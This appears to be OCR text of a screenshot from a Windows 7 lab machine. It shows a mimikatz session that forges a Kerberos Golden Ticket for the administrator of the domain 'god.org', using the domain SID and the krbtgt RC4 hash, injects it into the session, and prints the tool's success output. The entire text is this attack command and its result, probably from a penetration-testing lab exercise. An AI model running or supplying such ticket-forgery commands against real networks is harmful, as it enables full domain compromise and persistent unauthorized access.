 Windows 7 x64
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:administrator /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /ptt
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2024/1/1 0:10:03 ; 2033/12/29 0:10:03 ; 2033/12/29 0:10:03
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ god.org' successfully submitted for current session
mimikatz #
此 Windows 副本不是正版
CH
0:10
2024/1/1